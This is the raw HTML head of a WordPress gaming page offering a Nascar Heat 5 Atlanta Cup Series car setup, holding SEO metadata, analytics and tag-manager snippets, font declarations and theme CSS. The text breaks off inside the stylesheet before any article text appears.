

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solox.gg/nascar-heat-5-atlanta-cup-setup/
body_size: 70066
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//discord.com'>
<link rel='dns-prefetch' href='//connect.facebook.net'>
<link rel='dns-prefetch' href='//a.trstplse.com'>
<link rel='dns-prefetch' href='//cdn.jsdelivr.net'>
<link rel='dns-prefetch' href='//www.clarity.ms'>
<link rel='dns-prefetch' href='//mediafiles.botpress.cloud'>
<link rel='dns-prefetch' href='//translate.google.com'>
<link rel='dns-prefetch' href='//analytics.tiktok.com'>
<link rel='dns-prefetch' href='//www.googletagmanager.com'>
<link rel='dns-prefetch' href='//cdn.botpress.cloud'>
<link rel='dns-prefetch' href='//translate.googleapis.com'>
<link rel='dns-prefetch' href='//translate-pa.googleapis.com'>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="pmdelayedscript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nascar Heat 5 Atlanta Cup Series Setup</title><link rel="preload" href="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png" as="image" imagesrcset="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png 200w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-300x100.png 300w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1024x341.png 1024w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-768x256.png 768w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1536x512.png 1536w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-2048x683.png 2048w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-360x120.png 360w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-600x200.png 600w" imagesizes="(max-width: 200px) 100vw, 200px" fetchpriority="high" /><link rel="preload" href="https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19-1024x577.webp" as="image" imagesrcset="https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19-1024x577.webp 1024w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19-768x433.webp 768w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19-360x203.webp 360w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19-600x338.webp 600w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19.webp 1139w" imagesizes="(max-width: 1024px) 100vw, 1024px" fetchpriority="high" /><link rel='preload' href='https://solox.gg/wp-content/cache/perfmatters/solox.gg/css/post.used.css' as='style' onload="this.rel='stylesheet';this.removeAttribute('onload');"><link rel="stylesheet" id="perfmatters-used-css" href="https://solox.gg/wp-content/cache/perfmatters/solox.gg/css/post.used.css" media="all" />
	<link rel="canonical" href="https://solox.gg/nascar-heat-5-atlanta-cup-setup/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nascar Heat 5 Atlanta Cup Series Setup" />
	<meta property="og:description" content="Have you been looking around for the latest and best setups in Nascar Heat 5 but struggled to find any good one? We all know how essential it is to have a great NASCAR Cup setup in NH5, especially in such a tricky circuit as Atlanta. If you&#8217;re looking to crack into the low 29s [&hellip;]" />
	<meta property="og:url" content="https://solox.gg/nascar-heat-5-atlanta-cup-setup/" />
	<meta property="og:site_name" content="SOLOX" />
	<meta property="article:publisher" content="https://www.facebook.com/alessiolorandiofficial/" />
	<meta property="article:published_time" content="2022-03-09T15:59:52+00:00" />
	<meta property="article:modified_time" content="2024-11-02T08:52:58+00:00" />
	<meta property="og:image" content="https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19.webp" />
	<meta property="og:image:width" content="1139" />
	<meta property="og:image:height" content="642" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Alessio Lorandi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@alessiolorandi" />
	<meta name="twitter:site" content="@alessiolorandi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://solox.gg/nascar-heat-5-atlanta-cup-setup/#article","isPartOf":{"@id":"https://solox.gg/nascar-heat-5-atlanta-cup-setup/"},"author":{"name":"Alessio Lorandi","@id":"https://solox.gg/#/schema/person/b318f00b2640394454d61d4948a02ebd"},"headline":"Nascar Heat 5 Atlanta Cup Series Setup","datePublished":"2022-03-09T15:59:52+00:00","dateModified":"2024-11-02T08:52:58+00:00","mainEntityOfPage":{"@id":"https://solox.gg/nascar-heat-5-atlanta-cup-setup/"},"wordCount":200,"publisher":{"@id":"https://solox.gg/#organization"},"image":{"@id":"https://solox.gg/nascar-heat-5-atlanta-cup-setup/#primaryimage"},"thumbnailUrl":"https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19.webp","articleSection":["Nascar Heat","Nascar Heat 5 Setups","Setups"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://solox.gg/nascar-heat-5-atlanta-cup-setup/","url":"https://solox.gg/nascar-heat-5-atlanta-cup-setup/","name":"Nascar Heat 5 Atlanta Cup Series Setup","isPartOf":{"@id":"https://solox.gg/#website"},"primaryImageOfPage":{"@id":"https://solox.gg/nascar-heat-5-atlanta-cup-setup/#primaryimage"},"image":{"@id":"https://solox.gg/nascar-heat-5-atlanta-cup-setup/#primaryimage"},"thumbnailUrl":"https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19.webp","datePublished":"2022-03-09T15:59:52+00:00","dateModified":"2024-11-02T08:52:58+00:00","breadcrumb":{"@id":"https://solox.gg/nascar-heat-5-atlanta-cup-setup/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://solox.gg/nascar-heat-5-atlanta-cup-setup/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solox.gg/nascar-heat-5-atlanta-cup-setup/#primaryimage","url":"https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19.webp","contentUrl":"https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19.webp","width":1139,"height":642,"caption":"Nascar Heat 5 Atlanta Cup Series Setup"},{"@type":"BreadcrumbList","@id":"https://solox.gg/nascar-heat-5-atlanta-cup-setup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Solox","item":"https://solox.gg/"},{"@type":"ListItem","position":2,"name":"Setups","item":"https://solox.gg/category/setups/"},{"@type":"ListItem","position":3,"name":"Nascar Heat 5 Atlanta Cup Series Setup"}]},{"@type":"WebSite","@id":"https://solox.gg/#website","url":"https://solox.gg/","name":"SOLOX","description":"PRO ACC Setups","publisher":{"@id":"https://solox.gg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://solox.gg/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://solox.gg/#organization","name":"SOLOX","url":"https://solox.gg/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solox.gg/#/schema/logo/image/","url":"https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-Logo-01.png","contentUrl":"https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-Logo-01.png","width":2697,"height":852,"caption":"SOLOX"},"image":{"@id":"https://solox.gg/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/alessiolorandiofficial/","https://x.com/alessiolorandi"]},{"@type":"Person","@id":"https://solox.gg/#/schema/person/b318f00b2640394454d61d4948a02ebd","name":"Alessio Lorandi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solox.gg/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/934db2b0fd182a664f5831d9ebd387bb?s=96&d=mm&r=g","caption":"Alessio Lorandi"},"description":"Alessio has been involved at the highest levels in racing since the age of 5 (2003). He won a CIK-FIA World Championship in 2013 and then raced in F3, F2, and finally GT3s before now dedicating himself to SOLOX. He's now on a mission to help thousands of sim racers around the world achieve their fullest potential through his ACC setups.","sameAs":["https://solox.gg","alessiolorandi37@gmail.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//translate.google.com' />

<link rel="stylesheet" id="wc-blocks-integration-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=8.0.1"></link>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 800;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-ExtraBold.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 800;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-ExtraBold.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Montserrat';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2024/10/Montserrat-Bold-1.woff2') format('woff2');
}
@font-face {
	font-family: 'Barlow';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Barlow-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Oswald';
	font-weight: 400;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Oswald-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Oswald';
	font-weight: 500;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Oswald-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Oswald';
	font-weight: 700;
	src: url('https://solox.gg/wp-content/uploads/2023/08/Oswald-Bold.ttf') format('truetype');
}
</style>
<link rel="stylesheet" id="astra-theme-css-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.12"></link>
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:112.5%;}a,.page-title{color:#088ee8;}a:hover,a:focus{color:#00385e;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Quicksand',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:400;}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:170px;width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:26px;font-size:1.4444444444444rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.2222222222222rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:1.7777777777778rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.4444444444444rem;font-weight:400;font-family:'Montserrat',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:400;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;font-weight:400;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;font-weight:400;font-family:'Montserrat',sans-serif;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#088ee8;background-color:#088ee8;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#088ee8;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#088ee8;background-color:#088ee8;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#088ee8;border-color:#088ee8;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#088ee8;}.entry-meta,.entry-meta *{line-height:1.45;color:#088ee8;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#00385e;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#088ee8;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#088ee8;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#088ee8;border-color:#088ee8;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#088ee8;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-3);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,li.ast-post-filter-single,.ast-single-post .wp-block-button.is-style-outline .wp-block-button__link,div.ast-custom-button,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer 